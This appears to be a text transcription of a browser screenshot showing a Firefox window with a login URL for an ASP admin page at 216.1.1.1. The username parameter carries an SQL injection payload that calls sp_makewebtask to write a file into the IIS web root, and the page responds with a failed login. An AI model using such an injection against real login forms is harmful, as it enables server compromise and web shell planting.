 ver View PC Settings Help
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://216.1.1.1/a...%22%3B--&password= +
216.1.1.1/admin/login.asp?username='%3Bexec+master..sp_makewebtask+"c%3A\inetpub\wwwroot\user Google
Failed Login
Unknown Username or
Bad Password
Access Is Denied